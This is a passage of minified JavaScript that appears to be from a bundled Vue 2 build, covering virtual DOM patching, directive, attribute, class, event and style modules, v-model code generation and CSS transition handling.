cI[t];var e=document.createElement(t);return t.indexOf("-")>-1?cI[t]=e.constructor===window.HTMLUnknownElement||e.constructor===window.HTMLElement:cI[t]=/HTMLUnknownElement/.test(e.toString())}var lI=p("text,number,password,search,email,tel,url");function uI(t){if("string"===typeof t){var e=document.querySelector(t);return e||document.createElement("div")}return t}function dI(t,e){var n=document.createElement(t);return"select"!==t||e.data&&e.data.attrs&&void 0!==e.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n}function pI(t,e){return document.createElementNS(CI[t],e)}function bI(t){return document.createTextNode(t)}function mI(t){return document.createComment(t)}function hI(t,e,n){t.insertBefore(e,n)}function BI(t,e){t.removeChild(e)}function fI(t,e){t.appendChild(e)}function ZI(t){return t.parentNode}function GI(t){return t.nextSibling}function vI(t){return t.tagName}function FI(t,e){t.textContent=e}function yI(t,e){t.setAttribute(e,"")}var XI=Object.freeze({createElement:dI,createElementNS:pI,createTextNode:bI,createComment:mI,insertBefore:hI,removeChild:BI,appendChild:fI,parentNode:ZI,nextSibling:GI,tagName:vI,setTextContent:FI,setStyleScope:yI}),WI={create:function(t,e){VI(e)},update:function(t,e){t.data.ref!==e.data.ref&&(VI(t,!0),VI(e))},destroy:function(t){VI(t,!0)}};function VI(t,e){var n=t.data.ref;if(I(n)){var g=t.context,C=t.componentInstance||t.elm,i=g.$refs;e?Array.isArray(i[n])?h(i[n],C):i[n]===C&&(i[n]=void 0):t.data.refInFor?Array.isArray(i[n])?i[n].indexOf(C)<0&&i[n].push(C):i[n]=[C]:i[n]=C}}var QI=new ft("",{},[]),wI=["create","activate","update","remove","destroy"];function xI(t,e){return t.key===e.key&&t.asyncFactory===e.asyncFactory&&(t.tag===e.tag&&t.isComment===e.isComment&&I(t.data)===I(e.data)&&RI(t,e)||C(t.isAsyncPlaceholder)&&g(e.asyncFactory.error))}function RI(t,e){if("input"!==t.tag)return!0;var n,g=I(n=t.data)&&I(n=n.attrs)&&n.type,C=I(n=e.data)&&I(n=n.attrs)&&n.type;return g===C||lI(g)&&lI(C)}function kI(t,e,n){var g,C,i={};for(g=e;g<=n;++g)C=t[g].key,I(C)&&(i[C]=g);return i}function NI(t){var e,n,i={},a=t.modules,A=t.nodeOps;for(e=0;e<wI.length;++e)for(i[wI[e]]=[],n=0;n<a.length;++n)I(a[n][wI[e]])&&i[wI[e]].push(a[n][wI[e]]);function o(t){return new ft(A.tagName(t).toLowerCase(),{},[],void 0,t)}function c(t,e){function n(){0===--n.listeners&&s(t)}return n.listeners=e,n}function s(t){var e=A.parentNode(t);I(e)&&A.removeChild(e,t)}function l(t,e,n,g,i,r,a){if(I(t.elm)&&I(r)&&(t=r[a]=Ft(t)),t.isRootInsert=!i,!u(t,e,n,g)){var o=t.data,c=t.children,s=t.tag;I(s)?(t.elm=t.ns?A.createElementNS(t.ns,s):A.createElement(s,t),Z(t),h(t,c,e),I(o)&&f(t,e),m(n,t.elm,g)):C(t.isComment)?(t.elm=A.createComment(t.text),m(n,t.elm,g)):(t.elm=A.createTextNode(t.text),m(n,t.elm,g))}}function u(t,e,n,g){var i=t.data;if(I(i)){var r=I(t.componentInstance)&&i.keepAlive;if(I(i=i.hook)&&I(i=i.init)&&i(t,!1),I(t.componentInstance))return d(t,e),m(n,t.elm,g),C(r)&&b(t,e,n,g),!0}}function d(t,e){I(t.data.pendingInsert)&&(e.push.apply(e,t.data.pendingInsert),t.data.pendingInsert=null),t.elm=t.componentInstance.$el,B(t)?(f(t,e),Z(t)):(VI(t),e.push(t))}function b(t,e,n,g){var C,r=t;while(r.componentInstance)if(r=r.componentInstance._vnode,I(C=r.data)&&I(C=C.transition)){for(C=0;C<i.activate.length;++C)i.activate[C](QI,r);e.push(r);break}m(n,t.elm,g)}function m(t,e,n){I(t)&&(I(n)?A.parentNode(n)===t&&A.insertBefore(t,e,n):A.appendChild(t,e))}function h(t,e,n){if(Array.isArray(e)){0;for(var g=0;g<e.length;++g)l(e[g],n,t.elm,null,!0,e,g)}else r(t.text)&&A.appendChild(t.elm,A.createTextNode(String(t.text)))}function B(t){while(t.componentInstance)t=t.componentInstance._vnode;return I(t.tag)}function f(t,n){for(var g=0;g<i.create.length;++g)i.create[g](QI,t);e=t.data.hook,I(e)&&(I(e.create)&&e.create(QI,t),I(e.insert)&&n.push(t))}function Z(t){var e;if(I(e=t.fnScopeId))A.setStyleScope(t.elm,e);else{var n=t;while(n)I(e=n.context)&&I(e=e.$options._scopeId)&&A.setStyleScope(t.elm,e),n=n.parent}I(e=Rn)&&e!==t.context&&e!==t.fnContext&&I(e=e.$options._scopeId)&&A.setStyleScope(t.elm,e)}function G(t,e,n,g,I,C){for(;g<=I;++g)l(n[g],C,t,e,!1,n,g)}function v(t){var e,n,g=t.data;if(I(g))for(I(e=g.hook)&&I(e=e.destroy)&&e(t),e=0;e<i.destroy.length;++e)i.destroy[e](t);if(I(e=t.children))for(n=0;n<t.children.length;++n)v(t.children[n])}function F(t,e,n){for(;e<=n;++e){var g=t[e];I(g)&&(I(g.tag)?(y(g),v(g)):s(g.elm))}}function y(t,e){if(I(e)||I(t.data)){var n,g=i.remove.length+1;for(I(e)?e.listeners+=g:e=c(t.elm,g),I(n=t.componentInstance)&&I(n=n._vnode)&&I(n.data)&&y(n,e),n=0;n<i.remove.length;++n)i.remove[n](t,e);I(n=t.data.hook)&&I(n=n.remove)?n(t,e):e()}else s(t.elm)}function X(t,e,n,C,i){var r,a,o,c,s=0,u=0,d=e.length-1,p=e[0],b=e[d],m=n.length-1,h=n[0],B=n[m],f=!i;while(s<=d&&u<=m)g(p)?p=e[++s]:g(b)?b=e[--d]:xI(p,h)?(V(p,h,C,n,u),p=e[++s],h=n[++u]):xI(b,B)?(V(b,B,C,n,m),b=e[--d],B=n[--m]):xI(p,B)?(V(p,B,C,n,m),f&&A.insertBefore(t,p.elm,A.nextSibling(b.elm)),p=e[++s],B=n[--m]):xI(b,h)?(V(b,h,C,n,u),f&&A.insertBefore(t,b.elm,p.elm),b=e[--d],h=n[++u]):(g(r)&&(r=kI(e,s,d)),a=I(h.key)?r[h.key]:W(h,e,s,d),g(a)?l(h,C,t,p.elm,!1,n,u):(o=e[a],xI(o,h)?(V(o,h,C,n,u),e[a]=void 0,f&&A.insertBefore(t,o.elm,p.elm)):l(h,C,t,p.elm,!1,n,u)),h=n[++u]);s>d?(c=g(n[m+1])?null:n[m+1].elm,G(t,c,n,u,m,C)):u>m&&F(e,s,d)}function W(t,e,n,g){for(var C=n;C<g;C++){var i=e[C];if(I(i)&&xI(t,i))return C}}function V(t,e,n,r,a,o){if(t!==e){I(e.elm)&&I(r)&&(e=r[a]=Ft(e));var c=e.elm=t.elm;if(C(t.isAsyncPlaceholder))I(e.asyncFactory.resolved)?x(t.elm,e,n):e.isAsyncPlaceholder=!0;else if(C(e.isStatic)&&C(t.isStatic)&&e.key===t.key&&(C(e.isCloned)||C(e.isOnce)))e.componentInstance=t.componentInstance;else{var s,l=e.data;I(l)&&I(s=l.hook)&&I(s=s.prepatch)&&s(t,e);var u=t.children,d=e.children;if(I(l)&&B(e)){for(s=0;s<i.update.length;++s)i.update[s](t,e);I(s=l.hook)&&I(s=s.update)&&s(t,e)}g(e.text)?I(u)&&I(d)?u!==d&&X(c,u,d,n,o):I(d)?(I(t.text)&&A.setTextContent(c,""),G(c,null,d,0,d.length-1,n)):I(u)?F(u,0,u.length-1):I(t.text)&&A.setTextContent(c,""):t.text!==e.text&&A.setTextContent(c,e.text),I(l)&&I(s=l.hook)&&I(s=s.postpatch)&&s(t,e)}}}function Q(t,e,n){if(C(n)&&I(t.parent))t.parent.data.pendingInsert=e;else for(var g=0;g<e.length;++g)e[g].data.hook.insert(e[g])}var w=p("attrs,class,staticClass,staticStyle,key");function x(t,e,n,g){var i,r=e.tag,a=e.data,A=e.children;if(g=g||a&&a.pre,e.elm=t,C(e.isComment)&&I(e.asyncFactory))return e.isAsyncPlaceholder=!0,!0;if(I(a)&&(I(i=a.hook)&&I(i=i.init)&&i(e,!0),I(i=e.componentInstance)))return d(e,n),!0;if(I(r)){if(I(A))if(t.hasChildNodes())if(I(i=a)&&I(i=i.domProps)&&I(i=i.innerHTML)){if(i!==t.innerHTML)return!1}else{for(var o=!0,c=t.firstChild,s=0;s<A.length;s++){if(!c||!x(c,A[s],n,g)){o=!1;break}c=c.nextSibling}if(!o||c)return!1}else h(e,A,n);if(I(a)){var l=!1;for(var u in a)if(!w(u)){l=!0,f(e,n);break}!l&&a["class"]&&he(a["class"])}}else t.data!==e.text&&(t.data=e.text);return!0}return function(t,e,n,r){if(!g(e)){var a=!1,c=[];if(g(t))a=!0,l(e,c);else{var s=I(t.nodeType);if(!s&&xI(t,e))V(t,e,c,null,null,r);else{if(s){if(1===t.nodeType&&t.hasAttribute(L)&&(t.removeAttribute(L),n=!0),C(n)&&x(t,e,c))return Q(e,c,!0),t;t=o(t)}var u=t.elm,d=A.parentNode(u);if(l(e,c,u._leaveCb?null:d,A.nextSibling(u)),I(e.parent)){var p=e.parent,b=B(e);while(p){for(var m=0;m<i.destroy.length;++m)i.destroy[m](p);if(p.elm=e.elm,b){for(var h=0;h<i.create.length;++h)i.create[h](QI,p);var f=p.data.hook.insert;if(f.merged)for(var Z=1;Z<f.fns.length;Z++)f.fns[Z]()}else VI(p);p=p.parent}}I(d)?F([t],0,0):I(t.tag)&&v(t)}}return Q(e,c,a),e.elm}I(t)&&v(t)}}var YI={create:SI,update:SI,destroy:function(t){SI(t,QI)}};function SI(t,e){(t.data.directives||e.data.directives)&&UI(t,e)}function UI(t,e){var n,g,I,C=t===QI,i=e===QI,r=TI(t.data.directives,t.context),a=TI(e.data.directives,e.context),A=[],o=[];for(n in a)g=r[n],I=a[n],g?(I.oldValue=g.value,I.oldArg=g.arg,EI(I,"update",e,t),I.def&&I.def.componentUpdated&&o.push(I)):(EI(I,"bind",e,t),I.def&&I.def.inserted&&A.push(I));if(A.length){var c=function(){for(var n=0;n<A.length;n++)EI(A[n],"inserted",e,t)};C?ve(e,"insert",c):c()}if(o.length&&ve(e,"postpatch",(function(){for(var n=0;n<o.length;n++)EI(o[n],"componentUpdated",e,t)})),!C)for(n in r)a[n]||EI(r[n],"unbind",t,t,i)}var HI=Object.create(null);function TI(t,e){var n,g,I=Object.create(null);if(!t)return I;for(n=0;n<t.length;n++)g=t[n],g.modifiers||(g.modifiers=HI),I[LI(g)]=g,g.def=_t(e.$options,"directives",g.name,!0);return I}function LI(t){return t.rawName||t.name+"."+Object.keys(t.modifiers||{}).join(".")}function EI(t,e,n,g,I){var C=t.def&&t.def[e];if(C)try{C(n.elm,t,n,g,I)}catch(_A){Ie(_A,n.context,"directive "+t.name+" "+e+" hook")}}var DI=[WI,YI];function zI(t,e){var n=e.componentOptions;if((!I(n)||!1!==n.Ctor.options.inheritAttrs)&&(!g(t.data.attrs)||!g(e.data.attrs))){var C,i,r,a=e.elm,A=t.data.attrs||{},o=e.data.attrs||{};for(C in I(o.__ob__)&&(o=e.data.attrs=x({},o)),o)i=o[C],r=A[C],r!==i&&OI(a,C,i,e.data.pre);for(C in(nt||It)&&o.value!==A.value&&OI(a,"value",o.value),A)g(o[C])&&(Kg(C)?a.removeAttributeNS(Pg,jg(C)):zg(C)||a.removeAttribute(C))}}function OI(t,e,n,g){g||t.tagName.indexOf("-")>-1?JI(t,e,n):Mg(e)?_g(n)?t.removeAttribute(e):(n="allowfullscreen"===e&&"EMBED"===t.tagName?"true":e,t.setAttribute(e,n)):zg(e)?t.setAttribute(e,Jg(e,n)):Kg(e)?_g(n)?t.removeAttributeNS(Pg,jg(e)):t.setAttributeNS(Pg,e,n):JI(t,e,n)}function JI(t,e,n){if(_g(n))t.removeAttribute(e);else{if(nt&&!gt&&"TEXTAREA"===t.tagName&&"placeholder"===e&&""!==n&&!t.__ieph){var g=function(e){e.stopImmediatePropagation(),t.removeEventListener("input",g)};t.addEventListener("input",g),t.__ieph=!0}t.setAttribute(e,n)}}var MI={create:zI,update:zI};function PI(t,e){var n=e.elm,C=e.data,i=t.data;if(!(g(C.staticClass)&&g(C.class)&&(g(i)||g(i.staticClass)&&g(i.class)))){var r=$g(e),a=n._transitionClasses;I(a)&&(r=eI(r,nI(a))),r!==n._prevClass&&(n.setAttribute("class",r),n._prevClass=r)}}var KI,jI,_I,$I,qI,tC,eC={create:PI,update:PI},nC=/[\w).+\-_$\]]/;function gC(t){var e,n,g,I,C,i=!1,r=!1,a=!1,A=!1,o=0,c=0,s=0,l=0;for(g=0;g<t.length;g++)if(n=e,e=t.charCodeAt(g),i)39===e&&92!==n&&(i=!1);else if(r)34===e&&92!==n&&(r=!1);else if(a)96===e&&92!==n&&(a=!1);else if(A)47===e&&92!==n&&(A=!1);else if(124!==e||124===t.charCodeAt(g+1)||124===t.charCodeAt(g-1)||o||c||s){switch(e){case 34:r=!0;break;case 39:i=!0;break;case 96:a=!0;break;case 40:s++;break;case 41:s--;break;case 91:c++;break;case 93:c--;break;case 123:o++;break;case 125:o--;break}if(47===e){for(var u=g-1,d=void 0;u>=0;u--)if(d=t.charAt(u)," "!==d)break;d&&nC.test(d)||(A=!0)}}else void 0===I?(l=g+1,I=t.slice(0,g).trim()):p();function p(){(C||(C=[])).push(t.slice(l,g).trim()),l=g+1}if(void 0===I?I=t.slice(0,g).trim():0!==l&&p(),C)for(g=0;g<C.length;g++)I=IC(I,C[g]);return I}function IC(t,e){var n=e.indexOf("(");if(n<0)return'_f("'+e+'")('+t+")";var g=e.slice(0,n),I=e.slice(n+1);return'_f("'+g+'")('+t+(")"!==I?","+I:I)}function CC(t,e){console.error("[Vue compiler]: "+t)}function iC(t,e){return t?t.map((function(t){return t[e]})).filter((function(t){return t})):[]}function rC(t,e,n,g,I){(t.props||(t.props=[])).push(bC({name:e,value:n,dynamic:I},g)),t.plain=!1}function aC(t,e,n,g,I){var C=I?t.dynamicAttrs||(t.dynamicAttrs=[]):t.attrs||(t.attrs=[]);C.push(bC({name:e,value:n,dynamic:I},g)),t.plain=!1}function AC(t,e,n,g){t.attrsMap[e]=n,t.attrsList.push(bC({name:e,value:n},g))}function oC(t,e,n,g,I,C,i,r){(t.directives||(t.directives=[])).push(bC({name:e,rawName:n,value:g,arg:I,isDynamicArg:C,modifiers:i},r)),t.plain=!1}function cC(t,e,n){return n?"_p("+e+',"'+t+'")':t+e}function sC(t,e,g,I,C,i,r,a){var A;I=I||n,I.right?a?e="("+e+")==='click'?'contextmenu':("+e+")":"click"===e&&(e="contextmenu",delete I.right):I.middle&&(a?e="("+e+")==='click'?'mouseup':("+e+")":"click"===e&&(e="mouseup")),I.capture&&(delete I.capture,e=cC("!",e,a)),I.once&&(delete I.once,e=cC("~",e,a)),I.passive&&(delete I.passive,e=cC("&",e,a)),I.native?(delete I.native,A=t.nativeEvents||(t.nativeEvents={})):A=t.events||(t.events={});var o=bC({value:g.trim(),dynamic:a},r);I!==n&&(o.modifiers=I);var c=A[e];Array.isArray(c)?C?c.unshift(o):c.push(o):A[e]=c?C?[o,c]:[c,o]:o,t.plain=!1}function lC(t,e){return t.rawAttrsMap[":"+e]||t.rawAttrsMap["v-bind:"+e]||t.rawAttrsMap[e]}function uC(t,e,n){var g=dC(t,":"+e)||dC(t,"v-bind:"+e);if(null!=g)return gC(g);if(!1!==n){var I=dC(t,e);if(null!=I)return JSON.stringify(I)}}function dC(t,e,n){var g;if(null!=(g=t.attrsMap[e]))for(var I=t.attrsList,C=0,i=I.length;C<i;C++)if(I[C].name===e){I.splice(C,1);break}return n&&delete t.attrsMap[e],g}function pC(t,e){for(var n=t.attrsList,g=0,I=n.length;g<I;g++){var C=n[g];if(e.test(C.name))return n.splice(g,1),C}}function bC(t,e){return e&&(null!=e.start&&(t.start=e.start),null!=e.end&&(t.end=e.end)),t}function mC(t,e,n){var g=n||{},I=g.number,C=g.trim,i="$$v",r=i;C&&(r="(typeof "+i+" === 'string'? "+i+".trim(): "+i+")"),I&&(r="_n("+r+")");var a=hC(e,r);t.model={value:"("+e+")",expression:JSON.stringify(e),callback:"function ("+i+") {"+a+"}"}}function hC(t,e){var n=BC(t);return null===n.key?t+"="+e:"$set("+n.exp+", "+n.key+", "+e+")"}function BC(t){if(t=t.trim(),KI=t.length,t.indexOf("[")<0||t.lastIndexOf("]")<KI-1)return $I=t.lastIndexOf("."),$I>-1?{exp:t.slice(0,$I),key:'"'+t.slice($I+1)+'"'}:{exp:t,key:null};jI=t,$I=qI=tC=0;while(!ZC())_I=fC(),GC(_I)?FC(_I):91===_I&&vC(_I);return{exp:t.slice(0,qI),key:t.slice(qI+1,tC)}}function fC(){return jI.charCodeAt(++$I)}function ZC(){return $I>=KI}function GC(t){return 34===t||39===t}function vC(t){var e=1;qI=$I;while(!ZC())if(t=fC(),GC(t))FC(t);else if(91===t&&e++,93===t&&e--,0===e){tC=$I;break}}function FC(t){var e=t;while(!ZC())if(t=fC(),t===e)break}var yC,XC="__r",WC="__c";function VC(t,e,n){n;var g=e.value,I=e.modifiers,C=t.tag,i=t.attrsMap.type;if(t.component)return mC(t,g,I),!1;if("select"===C)xC(t,g,I);else if("input"===C&&"checkbox"===i)QC(t,g,I);else if("input"===C&&"radio"===i)wC(t,g,I);else if("input"===C||"textarea"===C)RC(t,g,I);else{if(!z.isReservedTag(C))return mC(t,g,I),!1}return!0}function QC(t,e,n){var g=n&&n.number,I=uC(t,"value")||"null",C=uC(t,"true-value")||"true",i=uC(t,"false-value")||"false";rC(t,"checked","Array.isArray("+e+")?_i("+e+","+I+")>-1"+("true"===C?":("+e+")":":_q("+e+","+C+")")),sC(t,"change","var $$a="+e+",$$el=$event.target,$$c=$$el.checked?("+C+"):("+i+");if(Array.isArray($$a)){var $$v="+(g?"_n("+I+")":I)+",$$i=_i($$a,$$v);if($$el.checked){$$i<0&&("+hC(e,"$$a.concat([$$v])")+")}else{$$i>-1&&("+hC(e,"$$a.slice(0,$$i).concat($$a.slice($$i+1))")+")}}else{"+hC(e,"$$c")+"}",null,!0)}function wC(t,e,n){var g=n&&n.number,I=uC(t,"value")||"null";I=g?"_n("+I+")":I,rC(t,"checked","_q("+e+","+I+")"),sC(t,"change",hC(e,I),null,!0)}function xC(t,e,n){var g=n&&n.number,I='Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;return '+(g?"_n(val)":"val")+"})",C="$event.target.multiple ? $$selectedVal : $$selectedVal[0]",i="var $$selectedVal = "+I+";";i=i+" "+hC(e,C),sC(t,"change",i,null,!0)}function RC(t,e,n){var g=t.attrsMap.type,I=n||{},C=I.lazy,i=I.number,r=I.trim,a=!C&&"range"!==g,A=C?"change":"range"===g?XC:"input",o="$event.target.value";r&&(o="$event.target.value.trim()"),i&&(o="_n("+o+")");var c=hC(e,o);a&&(c="if($event.target.composing)return;"+c),rC(t,"value","("+e+")"),sC(t,A,c,null,!0),(r||i)&&sC(t,"blur","$forceUpdate()")}function kC(t){if(I(t[XC])){var e=nt?"change":"input";t[e]=[].concat(t[XC],t[e]||[]),delete t[XC]}I(t[WC])&&(t.change=[].concat(t[WC],t.change||[]),delete t[WC])}function NC(t,e,n){var g=yC;return function I(){var C=e.apply(null,arguments);null!==C&&UC(t,I,n,g)}}var YC=Ae&&!(it&&Number(it[1])<=53);function SC(t,e,n,g){if(YC){var I=jn,C=e;e=C._wrapper=function(t){if(t.target===t.currentTarget||t.timeStamp>=I||t.timeStamp<=0||t.target.ownerDocument!==document)return C.apply(this,arguments)}}yC.addEventListener(t,e,at?{capture:n,passive:g}:n)}function UC(t,e,n,g){(g||yC).removeEventListener(t,e._wrapper||e,n)}function HC(t,e){if(!g(t.data.on)||!g(e.data.on)){var n=e.data.on||{},I=t.data.on||{};yC=e.elm,kC(n),Ge(n,I,SC,UC,NC,e.context),yC=void 0}}var TC,LC={create:HC,update:HC};function EC(t,e){if(!g(t.data.domProps)||!g(e.data.domProps)){var n,C,i=e.elm,r=t.data.domProps||{},a=e.data.domProps||{};for(n in I(a.__ob__)&&(a=e.data.domProps=x({},a)),r)n in a||(i[n]="");for(n in a){if(C=a[n],"textContent"===n||"innerHTML"===n){if(e.children&&(e.children.length=0),C===r[n])continue;1===i.childNodes.length&&i.removeChild(i.childNodes[0])}if("value"===n&&"PROGRESS"!==i.tagName){i._value=C;var A=g(C)?"":String(C);DC(i,A)&&(i.value=A)}else if("innerHTML"===n&&rI(i.tagName)&&g(i.innerHTML)){TC=TC||document.createElement("div"),TC.innerHTML="<svg>"+C+"</svg>";var o=TC.firstChild;while(i.firstChild)i.removeChild(i.firstChild);while(o.firstChild)i.appendChild(o.firstChild)}else if(C!==r[n])try{i[n]=C}catch(_A){}}}}function DC(t,e){return!t.composing&&("OPTION"===t.tagName||zC(t,e)||OC(t,e))}function zC(t,e){var n=!0;try{n=document.activeElement!==t}catch(_A){}return n&&t.value!==e}function OC(t,e){var n=t.value,g=t._vModifiers;if(I(g)){if(g.number)return d(n)!==d(e);if(g.trim)return n.trim()!==e.trim()}return n!==e}var JC={create:EC,update:EC},MC=Z((function(t){var e={},n=/;(?![^(]*\))/g,g=/:(.+)/;return t.split(n).forEach((function(t){if(t){var n=t.split(g);n.length>1&&(e[n[0].trim()]=n[1].trim())}})),e}));function PC(t){var e=KC(t.style);return t.staticStyle?x(t.staticStyle,e):e}function KC(t){return Array.isArray(t)?R(t):"string"===typeof t?MC(t):t}function jC(t,e){var n,g={};if(e){var I=t;while(I.componentInstance)I=I.componentInstance._vnode,I&&I.data&&(n=PC(I.data))&&x(g,n)}(n=PC(t.data))&&x(g,n);var C=t;while(C=C.parent)C.data&&(n=PC(C.data))&&x(g,n);return g}var _C,$C=/^--/,qC=/\s*!important$/,ti=function(t,e,n){if($C.test(e))t.style.setProperty(e,n);else if(qC.test(n))t.style.setProperty(X(e),n.replace(qC,""),"important");else{var g=ni(e);if(Array.isArray(n))for(var I=0,C=n.length;I<C;I++)t.style[g]=n[I];else t.style[g]=n}},ei=["Webkit","Moz","ms"],ni=Z((function(t){if(_C=_C||document.createElement("div").style,t=v(t),"filter"!==t&&t in _C)return t;for(var e=t.charAt(0).toUpperCase()+t.slice(1),n=0;n<ei.length;n++){var g=ei[n]+e;if(g in _C)return g}}));function gi(t,e){var n=e.data,C=t.data;if(!(g(n.staticStyle)&&g(n.style)&&g(C.staticStyle)&&g(C.style))){var i,r,a=e.elm,A=C.staticStyle,o=C.normalizedStyle||C.style||{},c=A||o,s=KC(e.data.style)||{};e.data.normalizedStyle=I(s.__ob__)?x({},s):s;var l=jC(e,!0);for(r in c)g(l[r])&&ti(a,r,"");for(r in l)i=l[r],i!==c[r]&&ti(a,r,null==i?"":i)}}var Ii={create:gi,update:gi},Ci=/\s+/;function ii(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(Ci).forEach((function(e){return t.classList.add(e)})):t.classList.add(e);else{var n=" "+(t.getAttribute("class")||"")+" ";n.indexOf(" "+e+" ")<0&&t.setAttribute("class",(n+e).trim())}}function ri(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(Ci).forEach((function(e){return t.classList.remove(e)})):t.classList.remove(e),t.classList.length||t.removeAttribute("class");else{var n=" "+(t.getAttribute("class")||"")+" ",g=" "+e+" ";while(n.indexOf(g)>=0)n=n.replace(g," ");n=n.trim(),n?t.setAttribute("class",n):t.removeAttribute("class")}}function ai(t){if(t){if("object"===typeof t){var e={};return!1!==t.css&&x(e,Ai(t.name||"v")),x(e,t),e}return"string"===typeof t?Ai(t):void 0}}var Ai=Z((function(t){return{enterClass:t+"-enter",enterToClass:t+"-enter-to",enterActiveClass:t+"-enter-active",leaveClass:t+"-leave",leaveToClass:t+"-leave-to",leaveActiveClass:t+"-leave-active"}})),oi=$&&!gt,ci="transition",si="animation",li="transition",ui="transitionend",di="animation",pi="animationend";oi&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(li="WebkitTransition",ui="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(di="WebkitAnimation",pi="webkitAnimationEnd"));var bi=$?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(t){return t()};function mi(t){bi((function(){bi(t)}))}function hi(t,e){var n=t._transitionClasses||(t._transitionClasses=[]);n.indexOf(e)<0&&(n.push(e),ii(t,e))}function Bi(t,e){t._transitionClasses&&h(t._transitionClasses,e),ri(t,e)}function fi(t,e,n){var g=Gi(t,e),I=g.type,C=g.timeout,i=g.propCount;if(!I)return n();var r=I===ci?ui:pi,a=0,A=function(){t.removeEventListener(r,o),n()},o=function(e){e.target===t&&++a>=i&&A()};setTimeout((function(){a<i&&A()}),C+1),t.addEventListener(r,o)}var Zi=/\b(transform|all)(,|$)/;function Gi(t,e){var n,g=window.getComputedStyle(t),I=(g[li+"Delay"]||"").split(", "),C=(g[li+"Duration"]||"").split(", "),i=vi(I,C),r=(g[di+"Delay"]||"").split(", "),a=(g[di+"Duration"]||"").split(", "),A=vi(r,a),o=0,c=0;e===ci?i>0&&(n=ci,o=i,c=C.length):e===si?A>0&&(n=si,o=A,c=a.length):(o=Math.max(i,A),n=o>0?i>A?ci:si:null,c=n?n===ci?C.length:a.length:0);var s=n===ci&&Zi.test(g[li+"Property"]);return{type:n,timeout:o,propCount:c,hasTransform:s}}function vi(t,e){while(t.length<e.length)t=t.concat(t);return Math.max.apply(null,e.map((function(e,n){return Fi(e)+Fi(t[n])})))}function Fi(t){return 1e3*Number(t.slice(0,-1).replace(",","."))}function yi(t,e){var n=t.elm;I(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var C=ai(t.data.transition);if(!g(C)&&!I(n._enterCb)&&1===n.nodeType){var i=C.css,r=C.type,A=C.enterClass,o=C.enterToClass,c=C.enterActiveClass,s=C.appearClass,l=C.appearToClass,u=C.appearActiveClass,p=C.beforeEnter,b=C.enter,m=C.afterEnter,h=C.enterCancelled,B=C.beforeAppear,f=C.appear,Z=C.afterAppear,G=C.appearCancelled,v=C.duration,F=Rn,y=Rn.$vnode;while(y&&y.parent)F=y.context,y=y.parent;var X=!F._isMounted||!t.isRootInsert;if(!X||f||""===f){var W=X&&s?s:A,V=X&&u?u:c,Q=X&&l?l:o,w=X&&B||p,x=X&&"function"===typeof f?f:b,R=X&&Z||m,k=X&&G||h,N=d(a(v)?v.enter:v);0;var Y=!1!==i&&!gt,S=Vi(x),U=n._enterCb=T((function(){Y&&(Bi(n,Q),Bi(n,V)),U.cancelled?(Y&&Bi(n,W),k&&k(n)):R&&R(n),n._enterCb=null}));t.data.show||ve(t,"insert",(function(){var e=n.parentNode,g=e&&e._pending&&e._pending[t.key];g&&g.tag===t.tag&&g.elm._leaveCb&&g.elm._leaveCb(),x&&x(n,U)})),w&&w(n),Y&&(hi(n,W),hi(n,V),mi((function(){Bi(n,W),U.cancelled||(hi(n,Q),S||(Wi(N)?setTimeout(U,N):fi(n,r,U)))}))),t.data.show&&(e&&e(),x&&x(n,U)),Y||S||U()}}}function Xi(t,e){var n=t.elm;I(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var C=ai(t.data.transition);if(g(C)||1!==n.nodeType)return e();if(!I(n._leaveCb)){var i=C.css,r=C.type,A=C.leaveClass,o=C.leaveToClass,c=C.leaveActiveClass,s=C.beforeLeave,l=C.leave,u=C.afterLeave,p=C.leaveCancelled,b=C.delayLeave,m=C.duration,h=!1!==i&&!gt,B=Vi(l),f=d(a(m)?m.leave:m);0;var Z=n._leaveCb=T((function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[t.key]=null),h&&(Bi(n,o),Bi(n,c)),Z.cancelled?(h&&Bi(n,A),p&&p(n)):(e(),u&&u(n)),n._leaveCb=null}));b?b(G):G()}function G(){Z.cancelled||(!t.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[t.key]=t),s&&s(n),h&&(hi(n,A),hi(n,c),mi((function(){Bi(n,A),Z.cancelled||(hi(n,o),B||(Wi(f)?setTimeout(Z,f):fi(n,r,Z)))}))),l&&l(n,Z),h||B||Z())}}function Wi(t){return"number"===typeof t&&!isNaN(t)}function Vi(t){if(g(t))return!1;var e=t.fns;return I(e)?Vi(Array.isArray(e)?e[0]:e):(t._length||t.length)>1}function Qi(t,e){!0!==e.data.show&&yi(e)}var wi=$?{create:Qi,activate:Qi,remove:function(t,e){!0!==t.data.show?Xi(t,e):e()}}:{},xi=[MI,eC,LC,JC,Ii,wi],Ri=xi.concat(DI),ki=NI({nodeOps:XI,modules:Ri});gt&&document.addEventListener("selectionchange",(function(){var t=document.activeElement;t&&t.vmodel&&Ei(t,"input")}));var Ni={inserted:function(t,e,n,g){"select"===n.tag?(g.elm&&!g.elm._vOptions?ve(n,"postpatch",(function(){Ni.componentUpdated(t,e,n)})):Yi(t,e,n.context),t._vOptions=[].map.call(t.options,Hi)):("textarea"===n.tag||lI(t.type))&&(t._vModifiers=e.modifiers,e.modifiers.lazy||(t.addEventListener("compositionstart",Ti),t.addEventListener("compositionend",Li),t.addEventListener("change",Li),gt&&(t.vmodel=!0)))},componentUpdated:function(t,e,n){if("select"===n.tag){Yi(t,e,n.context);var g=t._vOptions,I=t._vOptions=[].map.call(t.options,Hi);if(I.some((function(t,e){return!U(t,g[e])}))){var C=t.multiple?e.value.some((function(t){return Ui(t,I)})):e.value!==e.oldValue&&Ui(e.value,I);C&&Ei(t,"change")}}}};function Yi(t,e,n){Si(t,e,n),(nt||It)&&setTimeout((function(){Si(t,e,n)}),0)}function Si(t,e,n){var g=e.value,I=t.multiple;if(!I||Array.isArray(g)){for(var 